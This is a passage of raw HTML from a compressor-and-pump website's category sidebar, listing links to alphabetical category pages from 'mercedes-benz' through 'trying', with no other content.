	<li class="cat-item cat-item-2270"><a href="https://windcompressorpumps.com/category/mercedes-benz/" >mercedes-benz</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://windcompressorpumps.com/category/metabo/" >metabo</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://windcompressorpumps.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://windcompressorpumps.com/category/mi-t-m/" >mi-t-m</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://windcompressorpumps.com/category/michelin/" >michelin</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://windcompressorpumps.com/category/mightypower/" >mightypower</a>
</li>
	<li class="cat-item cat-item-4533"><a href="https://windcompressorpumps.com/category/miiwaukee/" >miiwaukee</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://windcompressorpumps.com/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://windcompressorpumps.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://windcompressorpumps.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-4588"><a href="https://windcompressorpumps.com/category/mllwaukee/" >mllwaukee</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://windcompressorpumps.com/category/mo-2028/" >mo-2028</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://windcompressorpumps.com/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://windcompressorpumps.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://windcompressorpumps.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://windcompressorpumps.com/category/modified/" >modified</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://windcompressorpumps.com/category/modify/" >modify</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://windcompressorpumps.com/category/modifying/" >modifying</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://windcompressorpumps.com/category/moico/" >moico</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://windcompressorpumps.com/category/monoblock/" >monoblock</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://windcompressorpumps.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://windcompressorpumps.com/category/montgomery/" >montgomery</a>
</li>
	<li class="cat-item cat-item-4833"><a href="https://windcompressorpumps.com/category/mopar/" >mopar</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://windcompressorpumps.com/category/mordel/" >mordel</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://windcompressorpumps.com/category/morpower/" >morpower</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://windcompressorpumps.com/category/motopumps/" >motopumps</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://windcompressorpumps.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://windcompressorpumps.com/category/motorbike/" >motorbike</a>
</li>
	<li class="cat-item cat-item-3441"><a href="https://windcompressorpumps.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://windcompressorpumps.com/category/mounting/" >mounting</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://windcompressorpumps.com/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://windcompressorpumps.com/category/muchyixin/" >muchyixin</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://windcompressorpumps.com/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-4633"><a href="https://windcompressorpumps.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://windcompressorpumps.com/category/mute/" >mute</a>
</li>
	<li class="cat-item cat-item-4613"><a href="https://windcompressorpumps.com/category/nebo/" >nebo</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://windcompressorpumps.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://windcompressorpumps.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://windcompressorpumps.com/category/new-thomas/" >new-thomas</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://windcompressorpumps.com/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://windcompressorpumps.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://windcompressorpumps.com/category/nightmare/" >nightmare</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://windcompressorpumps.com/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://windcompressorpumps.com/category/nissens/" >nissens</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://windcompressorpumps.com/category/nitto/" >nitto</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://windcompressorpumps.com/category/noco/" >noco</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://windcompressorpumps.com/category/northstar/" >northstar</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://windcompressorpumps.com/category/oe-quality/" >oe-quality</a>
</li>
	<li class="cat-item cat-item-4896"><a href="https://windcompressorpumps.com/category/oe-spec/" >oe-spec</a>
</li>
	<li class="cat-item cat-item-4954"><a href="https://windcompressorpumps.com/category/oem15254590/" >oem15254590</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://windcompressorpumps.com/category/off-road/" >off-road</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://windcompressorpumps.com/category/oil-free/" >oil-free</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://windcompressorpumps.com/category/oil-less/" >oil-less</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://windcompressorpumps.com/category/oil-water/" >oil-water</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://windcompressorpumps.com/category/oilless/" >oilless</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://windcompressorpumps.com/category/oldsmobile/" >oldsmobile</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://windcompressorpumps.com/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://windcompressorpumps.com/category/on-board/" >on-board</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://windcompressorpumps.com/category/onboard/" >onboard</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://windcompressorpumps.com/category/operate/" >operate</a>
</li>
	<li class="cat-item cat-item-3965"><a href="https://windcompressorpumps.com/category/operated/" >operated</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://windcompressorpumps.com/category/orcair/" >orcair</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://windcompressorpumps.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-4290"><a href="https://windcompressorpumps.com/category/other/" >other</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://windcompressorpumps.com/category/outdoor/" >outdoor</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://windcompressorpumps.com/category/overhaul/" >overhaul</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://windcompressorpumps.com/category/overlander/" >overlander</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://windcompressorpumps.com/category/paar/" >paar</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://windcompressorpumps.com/category/paintball/" >paintball</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://windcompressorpumps.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://windcompressorpumps.com/category/pancake/" >pancake</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://windcompressorpumps.com/category/parkside/" >parkside</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://windcompressorpumps.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://windcompressorpumps.com/category/passenger/" >passenger</a>
</li>
	<li class="cat-item cat-item-4786"><a href="https://windcompressorpumps.com/category/penta/" >penta</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://windcompressorpumps.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://windcompressorpumps.com/category/perlick/" >perlick</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://windcompressorpumps.com/category/permanent/" >permanent</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://windcompressorpumps.com/category/pewter/" >pewter</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://windcompressorpumps.com/category/pickup/" >pickup</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://windcompressorpumps.com/category/piston/" >piston</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://windcompressorpumps.com/category/pittsburg/" >pittsburg</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://windcompressorpumps.com/category/pneumatic/" >pneumatic</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://windcompressorpumps.com/category/pneumotive/" >pneumotive</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://windcompressorpumps.com/category/pointzero/" >pointzero</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://windcompressorpumps.com/category/polar/" >polar</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://windcompressorpumps.com/category/pond/" >pond</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://windcompressorpumps.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-3979"><a href="https://windcompressorpumps.com/category/porshe/" >porshe</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://windcompressorpumps.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://windcompressorpumps.com/category/porter/" >porter</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://windcompressorpumps.com/category/porter-cable/" >porter-cable</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://windcompressorpumps.com/category/positive/" >positive</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://windcompressorpumps.com/category/potable/" >potable</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://windcompressorpumps.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://windcompressorpumps.com/category/powered/" >powered</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://windcompressorpumps.com/category/powerex/" >powerex</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://windcompressorpumps.com/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://windcompressorpumps.com/category/powermate/" >powermate</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://windcompressorpumps.com/category/praetex/" >praetex</a>
</li>
	<li class="cat-item cat-item-3735"><a href="https://windcompressorpumps.com/category/preenex/" >preenex</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://windcompressorpumps.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://windcompressorpumps.com/category/preset/" >preset</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://windcompressorpumps.com/category/pressure/" >pressure</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://windcompressorpumps.com/category/prestacycle/" >prestacycle</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://windcompressorpumps.com/category/prime/" >prime</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://windcompressorpumps.com/category/printed/" >printed</a>
</li>
	<li class="cat-item cat-item-4928"><a href="https://windcompressorpumps.com/category/pro-force/" >pro-force</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://windcompressorpumps.com/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://windcompressorpumps.com/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://windcompressorpumps.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://windcompressorpumps.com/category/promaker/" >promaker</a>
</li>
	<li class="cat-item cat-item-4205"><a href="https://windcompressorpumps.com/category/protable/" >protable</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://windcompressorpumps.com/category/prow/" >prow</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://windcompressorpumps.com/category/pulley/" >pulley</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://windcompressorpumps.com/category/puma/" >puma</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://windcompressorpumps.com/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://windcompressorpumps.com/category/pumping/" >pumping</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://windcompressorpumps.com/category/pumpmotor/" >pumpmotor</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://windcompressorpumps.com/category/pumps/" >pumps</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://windcompressorpumps.com/category/pv02a/" >pv02a</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://windcompressorpumps.com/category/qts-3/" >qts-3</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://windcompressorpumps.com/category/qts-5/" >qts-5</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://windcompressorpumps.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://windcompressorpumps.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-4201"><a href="https://windcompressorpumps.com/category/quiet/" >quiet</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://windcompressorpumps.com/category/quincy/" >quincy</a>
</li>
	<li class="cat-item cat-item-4738"><a href="https://windcompressorpumps.com/category/quipall/" >quipall</a>
</li>
	<li class="cat-item cat-item-3476"><a href="https://windcompressorpumps.com/category/rand/" >rand</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://windcompressorpumps.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://windcompressorpumps.com/category/raptor/" >raptor</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://windcompressorpumps.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://windcompressorpumps.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://windcompressorpumps.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://windcompressorpumps.com/category/rebuild/" >rebuild</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://windcompressorpumps.com/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://windcompressorpumps.com/category/rebuilt/" >rebuilt</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://windcompressorpumps.com/category/rechargeable/" >rechargeable</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://windcompressorpumps.com/category/reciprocating/" >reciprocating</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://windcompressorpumps.com/category/refrigerating/" >refrigerating</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://windcompressorpumps.com/category/relay/" >relay</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://windcompressorpumps.com/category/remanufactured/" >remanufactured</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://windcompressorpumps.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://windcompressorpumps.com/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://windcompressorpumps.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-4328"><a href="https://windcompressorpumps.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://windcompressorpumps.com/category/reparatursatz/" >reparatursatz</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://windcompressorpumps.com/category/replacd/" >replacd</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://windcompressorpumps.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://windcompressorpumps.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://windcompressorpumps.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-4404"><a href="https://windcompressorpumps.com/category/respray/" >respray</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://windcompressorpumps.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://windcompressorpumps.com/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://windcompressorpumps.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://windcompressorpumps.com/category/reviewed/" >reviewed</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://windcompressorpumps.com/category/reviews/" >reviews</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://windcompressorpumps.com/category/rhino/" >rhino</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://windcompressorpumps.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://windcompressorpumps.com/category/ridgid/" >ridgid</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://windcompressorpumps.com/category/rietschle/" >rietschle</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://windcompressorpumps.com/category/rifle/" >rifle</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://windcompressorpumps.com/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://windcompressorpumps.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://windcompressorpumps.com/category/robin/" >robin</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://windcompressorpumps.com/category/rocking/" >rocking</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://windcompressorpumps.com/category/rol-air/" >rol-air</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://windcompressorpumps.com/category/rolair/" >rolair</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://windcompressorpumps.com/category/rolair-pmp22k28ch/" >rolair-pmp22k28ch</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://windcompressorpumps.com/category/roots/" >roots</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://windcompressorpumps.com/category/rossland/" >rossland</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://windcompressorpumps.com/category/rotary/" >rotary</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://windcompressorpumps.com/category/rusty/" >rusty</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://windcompressorpumps.com/category/ryobi/" >ryobi</a>
</li>
	<li class="cat-item cat-item-4850"><a href="https://windcompressorpumps.com/category/s280r-ld1-115p/" >s280r-ld1-115p</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://windcompressorpumps.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://windcompressorpumps.com/category/salem/" >salem</a>
</li>
	<li class="cat-item cat-item-4697"><a href="https://windcompressorpumps.com/category/samout/" >samout</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://windcompressorpumps.com/category/samsun/" >samsun</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://windcompressorpumps.com/category/sanborn/" >sanborn</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://windcompressorpumps.com/category/saniforce/" >saniforce</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://windcompressorpumps.com/category/saylor/" >saylor</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://windcompressorpumps.com/category/saylor-beall/" >saylor-beall</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://windcompressorpumps.com/category/scaokit/" >scaokit</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://windcompressorpumps.com/category/schrader/" >schrader</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://windcompressorpumps.com/category/schulz/" >schulz</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://windcompressorpumps.com/category/screw/" >screw</a>
</li>
	<li class="cat-item cat-item-4362"><a href="https://windcompressorpumps.com/category/scroll/" >scroll</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://windcompressorpumps.com/category/scuba/" >scuba</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://windcompressorpumps.com/category/sealey/" >sealey</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://windcompressorpumps.com/category/sears/" >sears</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://windcompressorpumps.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://windcompressorpumps.com/category/secoh/" >secoh</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://windcompressorpumps.com/category/secondhand/" >secondhand</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://windcompressorpumps.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://windcompressorpumps.com/category/secuda/" >secuda</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://windcompressorpumps.com/category/seized/" >seized</a>
</li>
	<li class="cat-item cat-item-3933"><a href="https://windcompressorpumps.com/category/selkon/" >selkon</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://windcompressorpumps.com/category/senco/" >senco</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://windcompressorpumps.com/category/septic/" >septic</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://windcompressorpumps.com/category/serenelife/" >serenelife</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://windcompressorpumps.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://windcompressorpumps.com/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-4835"><a href="https://windcompressorpumps.com/category/shipping/" >shipping</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://windcompressorpumps.com/category/shoebox/" >shoebox</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://windcompressorpumps.com/category/shot/" >shot</a>
</li>
	<li class="cat-item cat-item-4597"><a href="https://windcompressorpumps.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://windcompressorpumps.com/category/silent/" >silent</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://windcompressorpumps.com/category/silentaire/" >silentaire</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://windcompressorpumps.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-4468"><a href="https://windcompressorpumps.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://windcompressorpumps.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://windcompressorpumps.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://windcompressorpumps.com/category/slime/" >slime</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://windcompressorpumps.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://windcompressorpumps.com/category/smittybilt/" >smittybilt</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://windcompressorpumps.com/category/snap-on/" >snap-on</a>
</li>
	<li class="cat-item cat-item-3053"><a href="https://windcompressorpumps.com/category/sogevac/" >sogevac</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://windcompressorpumps.com/category/solar/" >solar</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://windcompressorpumps.com/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://windcompressorpumps.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://windcompressorpumps.com/category/spare/" >spare</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://windcompressorpumps.com/category/spec/" >spec</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://windcompressorpumps.com/category/speedaire/" >speedaire</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://windcompressorpumps.com/category/speedway/" >speedway</a>
</li>
	<li class="cat-item cat-item-4784"><a href="https://windcompressorpumps.com/category/spool/" >spool</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://windcompressorpumps.com/category/spritech/" >spritech</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://windcompressorpumps.com/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-4313"><a href="https://windcompressorpumps.com/category/stanadyne/" >stanadyne</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://windcompressorpumps.com/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://windcompressorpumps.com/category/stark/" >stark</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://windcompressorpumps.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://windcompressorpumps.com/category/stationary/" >stationary</a>
</li>
	<li class="cat-item cat-item-4536"><a href="https://windcompressorpumps.com/category/stig/" >stig</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://windcompressorpumps.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://windcompressorpumps.com/category/streets/" >streets</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://windcompressorpumps.com/category/streetwize/" >streetwize</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://windcompressorpumps.com/category/stroke/" >stroke</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://windcompressorpumps.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://windcompressorpumps.com/category/suaoki/" >suaoki</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://windcompressorpumps.com/category/suguna/" >suguna</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://windcompressorpumps.com/category/sullair/" >sullair</a>
</li>
	<li class="cat-item cat-item-4578"><a href="https://windcompressorpumps.com/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://windcompressorpumps.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://windcompressorpumps.com/category/superpow/" >superpow</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://windcompressorpumps.com/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://windcompressorpumps.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://windcompressorpumps.com/category/systems/" >systems</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://windcompressorpumps.com/category/t-max/" >t-max</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://windcompressorpumps.com/category/t29s/" >t29s</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://windcompressorpumps.com/category/tabletop/" >tabletop</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://windcompressorpumps.com/category/talon/" >talon</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://windcompressorpumps.com/category/tank/" >tank</a>
</li>
	<li class="cat-item cat-item-3994"><a href="https://windcompressorpumps.com/category/teardown/" >teardown</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://windcompressorpumps.com/category/techtongda/" >techtongda</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://windcompressorpumps.com/category/temu/" >temu</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://windcompressorpumps.com/category/terrafirma/" >terrafirma</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://windcompressorpumps.com/category/terrain/" >terrain</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://windcompressorpumps.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://windcompressorpumps.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://windcompressorpumps.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://windcompressorpumps.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://windcompressorpumps.com/category/thousands/" >thousands</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://windcompressorpumps.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://windcompressorpumps.com/category/throw/" >throw</a>
</li>
	<li class="cat-item cat-item-4270"><a href="https://windcompressorpumps.com/category/throwing/" >throwing</a>
</li>
	<li class="cat-item cat-item-4099"><a href="https://windcompressorpumps.com/category/thumper/" >thumper</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://windcompressorpumps.com/category/tiller/" >tiller</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://windcompressorpumps.com/category/tinplate/" >tinplate</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://windcompressorpumps.com/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://windcompressorpumps.com/category/tireairpump120w/" >tireairpump120w</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://windcompressorpumps.com/category/toauto/" >toauto</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://windcompressorpumps.com/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-3022"><a href="https://windcompressorpumps.com/category/toolman/" >toolman</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://windcompressorpumps.com/category/topa/" >topa</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://windcompressorpumps.com/category/touareg/" >touareg</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://windcompressorpumps.com/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://windcompressorpumps.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://windcompressorpumps.com/category/tq300000av/" >tq300000av</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://windcompressorpumps.com/category/tractor/" >tractor</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://windcompressorpumps.com/category/transfer/" >transfer</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://windcompressorpumps.com/category/trompe/" >trompe</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://windcompressorpumps.com/category/troubleshoot/" >troubleshoot</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://windcompressorpumps.com/category/trying/" >trying</a>
</li>
